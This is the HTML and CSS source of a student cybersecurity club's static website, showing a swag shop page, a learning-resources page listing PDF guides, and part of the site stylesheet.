    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="assets/vendor/aos/aos.css" rel="stylesheet">
    <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

    <link href="assets/css/main.css" rel="stylesheet">
</head>

<body>

<header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
        <a href="index.html" class="logo d-flex align-items-center">
            <img src="assets/img/logo-scl.svg" alt="">
        </a>
        <nav id="navbar" class="navbar">
            <ul>
                <li><a href="./index.html#hero">Home</a></li>
                <li><a href="./index.html#about">About</a></li>
                <li class="dropdown"><a href=""><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                    <ul>
                        <li><a href="learning.html">PDF Books</a></li>
                        <li><a href="videos.html">Videos</a></li>
                        <li><a href="play_ctf.html">Play CTF</a></li>
                        <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
                    </ul>
                </li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="#">Swag Shop</a></li>
                <li><a href="./index.html#contact">Contact</a></li>
                <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
            </ul>
        </nav><!-- .navbar -->

        <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
        <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
</header>

<!-- End Header -->

<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs">
        <div class="page-header d-flex align-items-center" style="background-image: url('');">
            <div class="container position-relative">
                <div class="row d-flex justify-content-center">
                    <div class="col-lg-6 text-center">
                        <h2>Swag Shop</h2>
                        <p>Rep swag from your favourite cyber security training</p>
                    </div>
                </div>
            </div>
        </div>
        <nav>
            <div class="container">
                <ol>
                    <li><a href="index.html">Home</a></li>
                    <li>Swag Shop</li>
                </ol>
            </div>
        </nav>
    </div><!-- End Breadcrumbs -->

    <!-- ======= Blog Section ======= -->
    <section id="blog" class="blog">
        <div class="container" data-aos="fade-up">

            <div class="row gy-4 posts-list">
                <div class="col-xl-4 col-md-6">
                    <article>

                        <div class="post-img">
                            <img src="assets/img/swag/linux.png" alt="" class="img-fluid">
                        </div>

                        <p class="post-category">Code: linux-t</p>

                        <h2 class="title">
                            Linux Administration
                        </h2>
                        <button data-tally-open="mBxrbA" type="submit" style="background-color: #2E3192; color: white; padding: 10px 20px; text-align: center; text-decoration: none; display: inline-block; font-size: 14px; margin: 4px 2px; cursor: pointer; border-radius: 36px; border: none;">Order Now!</button>

                    </article>
                </div><!-- End post list item -->
                <div class="col-xl-4 col-md-6">
                    <article>

                        <div class="post-img">
                            <img src="assets/img/swag/wire.jpg" alt="" class="img-fluid">
                        </div>

                        <p class="post-category">Code: wire-t</p>

                        <h2 class="title">
                            WireShark
                        </h2>
                        <button data-tally-open="mBxrbA" type="submit" style="background-color: #2E3192; color: white; padding: 10px 20px; text-align: center; text-decoration: none; display: inline-block; font-size: 14px; margin: 4px 2px; cursor: pointer; border-radius: 36px; border: none;">Order Now!</button>
                    </article>
                </div><!-- End post list item -->
                <div class="col-xl-4 col-md-6">
                    <article>

                        <div class="post-img">
                            <img src="assets/img/swag/weak.png" alt="" class="img-fluid">
                        </div>

                        <p class="post-category">Code: pass-t</p>

                        <h2 class="title">
                            Weak Password
                        </h2>
                        <button data-tally-open="mBxrbA" type="submit" style="background-color: #2E3192; color: white; padding: 10px 20px; text-align: center; text-decoration: none; display: inline-block; font-size: 14px; margin: 4px 2px; cursor: pointer; border-radius: 36px; border: none;">Order Now!</button>
                    </article>
                </div><!-- End post list item -->


            </div><!-- End blog posts list -->

            <!--div class="blog-pagination">
              <ul class="justify-content-center">
                <li><a href="#">1</a></li>
                <li class="active"><a href="#">2</a></li>
                <li><a href="#">3</a></li>
              </ul>
            </div><-- End blog pagination -->

        </div>
    </section><!-- End Blog Section -->

</main><!-- End #main -->

<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

    <div class="container">
        <div class="row gy-4">
            <div class="col-lg-5 col-md-12 footer-info">
                <a href="index.html" class="logo d-flex align-items-center">
                    <span>PBS CyberSecurity Club</span>
                </a>
                <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
                <div class="social-links d-flex mt-4">
                    <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
                    <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
                    <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
                    <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
                </div>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Useful Links</h4>
                <ul>
                    <li><a href="./index.html#hero">Home</a></li>
                    <li><a href="./index.html#about">About us</a></li>
                    <li><a href="./index.html#why-us">Why Us?</a></li>

                    <li><a href="#">Blog</a></li>
                </ul>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Our Goals</h4>
                <ul>
                    <li><a href="#">Learn</a></li>
                    <li><a href="#">Grow</a></li>
                    <li><a href="#">Secure</a></li>
                    <li><a href="#">Ethically</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="container mt-4">
        <div class="copyright">
            &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
        </div>
        <div class="credits">
            Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
        </div>
    </div>

</footer>
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="assets/vendor/aos/aos.js"></script>
<script src="assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="assets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>
<script src="assets/vendor/php-email-form/validate.js"></script>

<!-- Template Main JS File -->
<script src="assets/js/main.js"></script>
<script async src="https://tally.so/widgets/embed.js"></script>


</body>

</html>
</file>


<file: videos.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">

    <title>Videos - PBS CyberSecurity Club</title>
    <meta property="og:url" content="https://pbscybsec.github.io">
    <meta property="og:title" content="Presidential CyberSecurity Club">
    <meta name="og:description" content="Welcome to the PBS CyberSecurity Club. Explore cybersecurity topics and resources with us.">
    <meta name="keywords" content="cybersecurity, PBS CyberSecurity Club, online security, hacking, information security">
    <meta property="og:image" content="https://c-d5tp.onrender.com/assets/img/icons/logo.png">

    <!-- Favicons -->
    <link href="assets/img/logo-scl.svg" rel="icon">
    <link href="assets/img/logo-scl.svg" rel="apple-touch-icon">

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Raleway:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">

    <!-- Vendor CSS Files -->
    <link href="assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
    <link href="assets/vendor/aos/aos.css" rel="stylesheet">
    <link href="assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
    <link href="assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
    <link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>

    <link href="assets/css/main.css" rel="stylesheet">
</head>

<body>

<header id="header" class="header d-flex align-items-center">

    <div class="container-fluid container-xl d-flex align-items-center justify-content-between">
        <a href="index.html" class="logo d-flex align-items-center">
            <img src="assets/img/logo-scl.svg" alt="">
        </a>
        <nav id="navbar" class="navbar">
            <ul>
                <li><a href="./ndex.html#hero">Home</a></li>
                <li><a href="#about">About</a></li>
                <li class="dropdown"><a href=""><span>Learning Resources</span> <i class="bi bi-chevron-down dropdown-indicator"></i></a>
                    <ul>
                        <li><a href="learning.html">PDF Books</a></li>
                        <li><a href="videos.html">Videos</a></li>
                        <li><a href="play_ctf.html">Play CTF</a></li>
                        <li><a href="/labs">Vulnerabilty Labs</a></li>
                        <li><a href="https://www.hackerrank.com/hackthis-1">Solve Problems</a></li>
                    </ul>
                </li>
                <li><a href="blog.html">Blog</a></li>
                <li><a href="swag.html">Swag Shop</a></li>
                <li><a href="#contact">Contact</a></li>
                <li><a class="getstarted scrollto" href="https://pbscybsec.vercel.app">Login/Register</a></li>
            </ul>
        </nav><!-- .navbar -->

        <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
        <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>

    </div>
</header>

<main id="main">
    <div class="breadcrumbs">
        <nav>
            <div class="container">
                <ol>
                    <li><a href="index.html">Home</a></li>
                    <li>Videos</li>
                </ol>
            </div>
        </nav>
    </div><!-- End Breadcrumbs -->
    <section id="resources" class="resources sections-bg">
        <div class="container" data-aos="fade-up">

            <div class="section-header">
                <h2>Learning Videos</h2>
                <p>Videos are available here</p>
            </div>

            <div class="resources-isotope" data-resources-filter="*" data-resources-layout="masonry" data-resources-sort="original-order" data-aos="fade-up" data-aos-delay="100">

                <div>
                    <ul class="resources-flters">
                        <li data-filter="*" class="filter-active">All</li>
                        <li data-filter=".filter-network">Networking</li>
                        <li data-filter=".filter-security">Security</li>
                        <li data-filter=".filter-programming">Programming</li>
                        <li data-filter=".filter-OS">OS</li>
                    </ul>
                </div>

                <div class="row gy-4 resources-container">

                    <div class="col-xl-4 col-md-6 resources-item filter-network">
                        <div class="resources-wrap">
                            <a href="resources\networking-fundametal.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/network-fundamental.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources\networking-fundametal.pdf" title="Download Pdf" download>Networking Fundamental</a></h4>
                                <p>Explore the core concepts of computer networking & protocols.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-security">
                        <div class="resources-wrap">
                            <a href="resources/introduction-to-computer-security.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/computer-security.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/introduction-to-computer-security.pdf" title="Download Pdf" download>Introduction to Computer Security</a></h4>
                                <p>Learn essential computer security to safeguard your digital assets.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-programming">
                        <div class="resources-wrap">
                            <a href="/resources/C_C++.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/c_c++.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="/resources/C_C++.pdf" title="Download PDF" download>C/C++</a></h4>
                                <p>Learn C/C++ basics, syntax, data structures, and best practices.</p>
                            </div>
                        </div>
                    </div>

                    <div class="col-xl-4 col-md-6 resources-item filter-OS">
                        <div class="resources-wrap">
                            <a href="resources/linux-fundamental.pdf" data-gallery="resources-gallery-app" class="glightbox"><img src="assets/img/resources/linux.png" class="img-fluid" alt=""></a>
                            <div class="resources-info">
                                <h4><a href="resources/linux-fundamental.pdf" title="Download PDF" download>Linux Fundamental</a></h4>
                                <p>Explore the fundamentals of Linux operating system.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

</main><!-- End #main -->

<!-- ======= Footer ======= -->
<footer id="footer" class="footer">

    <div class="container">
        <div class="row gy-4">
            <div class="col-lg-5 col-md-12 footer-info">
                <a href="index.html" class="logo d-flex align-items-center">
                    <span>PBS CyberSecurity Club</span>
                </a>
                <p>At PBS CyberSecurity Club, we are dedicated to empowering enthusiasts in the world of cybersecurity. Explore our resources, events, and community to enhance your knowledge and skills in this exciting field. Join us in securing a safer digital future!</p>
                <div class="social-links d-flex mt-4">
                    <a href="#" class="twitter"><i class="bi bi-twitter"></i></a>
                    <a href="https://www.facebook.com/pbscybsec" class="facebook"><i class="bi bi-facebook"></i></a>
                    <a href="#" class="instagram"><i class="bi bi-instagram"></i></a>
                    <a href="#" class="linkedin"><i class="bi bi-linkedin"></i></a>
                </div>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Useful Links</h4>
                <ul>
                    <li><a href="#hero">Home</a></li>
                    <li><a href="#about">About us</a></li>
                    <li><a href="#why-us">Why Us?</a></li>
                    <li><a href="#resources">Learning Resources</a></li>
                    <li><a href="blog.html">Blog</a></li>
                </ul>
            </div>

            <div class="col-lg-2 col-6 footer-links">
                <h4>Our Goals</h4>
                <ul>
                    <li><a href="#">Learn</a></li>
                    <li><a href="#">Grow</a></li>
                    <li><a href="#">Secure</a></li>
                    <li><a href="#">Ethically</a></li>
                </ul>
            </div>
        </div>
    </div>

    <div class="container mt-4">
        <div class="copyright">
            &copy; Copyright <strong><span>PBS CyberSecurity Club</span></strong>. All Rights Reserved
        </div>
        <div class="credits">
            Crafted by <a href="https://aryanstha.me/">Aryanstha</a> & <a href="https://kanxu.vercel.app/">Serina</a>
        </div>
    </div>

</footer><!-- End Footer -->
<!-- End Footer -->

<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>

<div id="preloader"></div>

<!-- Vendor JS Files -->
<script src="assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="assets/vendor/aos/aos.js"></script>
<script src="assets/vendor/glightbox/js/glightbox.min.js"></script>
<script src="assets/vendor/purecounter/purecounter_vanilla.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/isotope-layout/isotope.pkgd.min.js"></script>

<!-- Template Main JS File -->
<script src="assets/js/main.js"></script>

</body>

</html>
</file>
<file: assets/css/main.css>
:root {
  --font-default: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-primary: "Montserrat", sans-serif;
  --font-secondary: "Poppins", sans-serif;
}

/* Colors */
:root {
  --color-default: #222222;
  --color-primary: #2E3192;
  --color-secondary: #f85a40;
}

/* Smooth scroll behavior */
:root {
  scroll-behavior: smooth;
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: var(--font-default);
  color: var(--color-default);
}

a {
  color: var(--color-primary);
  text-decoration: none;
}

a:hover {
  color: #00b6a1;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--font-primary);
}

/*--------------------------------------------------------------
# Sections & Section Header
--------------------------------------------------------------*/
section {
  padding: 60px 0;
  overflow: hidden;
}

.sections-bg {
  background-color: #f6f6f6;
}

.section-header {
  text-align: center;
  padding-bottom: 60px;
}

.section-header h2 {
  font-size: 32px;
  font-weight: 600;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.section-header h2:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.section-header p {
  margin-bottom: 0;
  color: #6f6f6f;
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs .page-header {
  padding: 60px 0 60px 0;
  min-height: 20vh;
  position: relative;
  background-color: var(--color-primary);
}

.breadcrumbs .page-header h2 {
  font-size: 56px;
  font-weight: 500;
  color: #fff;
  font-family: var(--font-secondary);
}

.breadcrumbs .page-header p {
  color: rgba(255, 255, 255, 0.8);
}

.breadcrumbs nav {
  background-color: #f6f6f6;
  padding: 20px 0;
}

.breadcrumbs nav ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-default);
}

.breadcrumbs nav ol a {
  color: var(--color-primary);
  transition: 0.3s;
}

.breadcrumbs nav ol a:hover {
  text-decoration: underline;
}

.breadcrumbs nav ol li+li {
  padding-left: 10px;
}

.breadcrumbs nav ol li+li::before {
  display: inline-block;
  padding-right: 10px;
  color: var(--color-secondary);
  content: "/";
}

/*--------------------------------------------------------------
# Scroll top button
--------------------------------------------------------------*/
.scroll-top {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  right: 15px;
  bottom: -15px;
  z-index: 99999;
  background: var(--color-secondary);
  width: 44px;
  height: 44px;
  border-radius: 50px;
  transition: all 0.4s;
}

.scroll-top i {
  font-size: 24px;
  color: #fff;
  line-height: 0;
}

.scroll-top:hover {
  background: rgba(248, 90, 64, 0.8);
  color: #fff;
}

.scroll-top.active {
  visibility: visible;
  opacity: 1;
  bottom: 15px;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#preloader {
  position: fixed;
  inset: 0;
  z-index: 999999;
  overflow: hidden;
  background: #fff;
  transition: all 0.6s ease-out;
}

#preloader:before {
  content: "";
  position: fixed;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  border: 6px solid #fff;
  border-color: var(--color-primary) transparent var(--color-primary) transparent;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  animation: animate-preloader 1.5s linear infinite;
}

@keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Disable aos animation delay on mobile devices
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  [data-aos-delay] {
    transition-delay: 0 !important;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.topbar {
  background: #00796b;
  height: 40px;
  font-size: 14px;
  transition: all 0.5s;
  color: #fff;
  padding: 0;
}

.topbar .contact-info i {
  font-style: normal;
  color: #fff;
  line-height: 0;
}

.topbar .contact-info i a,
.topbar .contact-info i span {
  padding-left: 5px;
  color: #fff;
}

@media (max-width: 575px) {

  .topbar .contact-info i a,
  .topbar .contact-info i span {
    font-size: 13px;
  }
}

.topbar .contact-info i a {
  line-height: 0;
  transition: 0.3s;
}

.topbar .contact-info i a:hover {
  color: #fff;
  text-decoration: underline;
}

.topbar .social-links a {
  color: rgba(255, 255, 255, 0.7);
  line-height: 0;
  transition: 0.3s;
  margin-left: 20px;
}

.topbar .social-links a:hover {
  color: #fff;
}

.header {
  transition: all 0.5s;
  z-index: 997;
  height: 90px;
  background-color: var(--color-primary);
}

.header.sticked {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  height: 70px;
  box-shadow: 0px 2px 20px rgba(0, 0, 0, 0.1);
}

.header .logo img {
  max-height: 40px;
  margin-right: 6px;
}

.header .logo h1 {
  font-size: 30px;
  margin: 0;
  font-weight: 600;
  letter-spacing: 0.8px;
  color: #fff;
  font-family: var(--font-primary);
}

.header .logo h1 span {
  color: #f96f59;
}

.sticked-header-offset {
  margin-top: 70px;
}

section {
  scroll-margin-top: 70px;
}

/*--------------------------------------------------------------
# Desktop Navigation
--------------------------------------------------------------*/
@media (min-width: 1280px) {
  .navbar .getstarted,
  .navbar .getstarted:focus {
    padding: 8px 20px;
    margin-left: 30px;
    border-radius: 50px;
    color: #fff;
    font-size: 14px;
    border: 2px solid #F58220;
    font-weight: 600;
  }

  .navbar .getstarted:hover,
  .navbar .getstarted:focus:hover {
    color: #fff;
    background: #F58220;
  }

  .navbar {
    padding: 0;
  }

  .navbar ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    align-items: center;
  }

  .navbar li {
    position: relative;
  }

  .navbar>ul>li {
    white-space: nowrap;
    padding: 10px 0 10px 28px;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 3px;
    font-family: var(--font-secondary);
    font-size: 16px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.6);
    white-space: nowrap;
    transition: 0.3s;
    position: relative;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
    line-height: 0;
    margin-left: 5px;
  }

  .navbar>ul>li>a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: -6px;
    left: 0;
    background-color: var(--color-secondary);
    visibility: hidden;
    width: 0px;
    transition: all 0.3s ease-in-out 0s;
  }

  .navbar a:hover:before,
  .navbar li:hover>a:before,
  .navbar .active:before {
    visibility: visible;
    width: 100%;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .dropdown ul {
    display: block;
    position: absolute;
    left: 28px;
    top: calc(100% + 30px);
    margin: 0;
    padding: 10px 0;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
    transition: 0.3s;
    border-radius: 4px;
  }

  .navbar .dropdown ul li {
    min-width: 200px;
  }

  .navbar .dropdown ul a {
    padding: 10px 20px;
    font-size: 15px;
    text-transform: none;
    font-weight: 600;
    color: #2E3192;
  }

  .navbar .dropdown ul a i {
    font-size: 12px;
  }

  .navbar .dropdown ul a:hover,
  .navbar .dropdown ul .active:hover,
  .navbar .dropdown ul li:hover>a {
    color: var(--color-secondary);
  }

  .navbar .dropdown:hover>ul {
    opacity: 1;
    top: 100%;
    visibility: visible;
  }

  .navbar .dropdown .dropdown ul {
    top: 0;
    left: calc(100% - 30px);
    visibility: hidden;
  }

  .navbar .dropdown .dropdown:hover>ul {
    opacity: 1;
    top: 0;
    left: 100%;
    visibility: visible;
  }
}

@media (min-width: 1280px) and (max-width: 1366px) {
  .navbar .dropdown .dropdown ul {
    left: -90%;
  }

  .navbar .dropdown .dropdown:hover>ul {
    left: -100%;
  }
}

@media (min-width: 1280px) {

  .mobile-nav-show,
  .mobile-nav-hide {
    display: none;
  }
}

/*--------------------------------------------------------------
# Mobile Navigation
--------------------------------------------------------------*/
@media (max-width: 1279px) {
  .navbar .getstarted,
  .navbar .getstarted:focus {
    padding: 8px 20px;
    margin-left: 30px;
    border-radius: 50px;
    color: #fff;
    font-size: 14px;
    border: 2px solid #F58220;
    font-weight: 600;
  }

  .navbar .getstarted:hover,
  .navbar .getstarted:focus:hover {
    color: #fff;
    background: #F58220;
  }
  .navbar {
    position: fixed;
    top: 0;
    right: -100%;
    width: 100%;
    max-width: 400px;
    bottom: 0;
    transition: 0.3s;
    z-index: 9997;
  }

  .navbar ul {
    position: absolute;
    inset: 0;
    padding: 50px 0 10px 0;
    margin: 0;
    background: rgba(0, 131, 116, 0.9);
    overflow-y: auto;
    transition: 0.3s;
    z-index: 9998;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 20px;
    font-family: var(--font-primary);
    font-size: 15px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.7);
    white-space: nowrap;
    transition: 0.3s;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
